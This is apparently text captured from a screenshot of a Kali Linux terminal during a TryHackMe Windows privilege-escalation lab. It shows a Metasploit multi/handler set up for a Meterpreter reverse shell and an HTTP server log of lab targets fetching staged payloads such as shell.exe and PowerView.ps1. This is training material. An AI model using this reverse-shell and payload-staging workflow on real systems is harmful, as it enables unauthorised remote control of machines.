 File Machine View Input Devices Help
Activities Terminator Dec 11 08:05
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
^C[-] Error running command shell: Interrupt
meterpreter > dir
^C[-] Error running command dir: Interrupt
meterpreter > ls -la
^C[-] Error running command ls: Interrupt
meterpreter >
Background session 5? [y/N]
msf5 exploit(multi/handler) > [*] 10.10.43.85 - Meterpreter session 5 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > exit -y
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
$ msfconsole -q
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.13.26.184
lhost => 10.13.26.184
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) >
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
$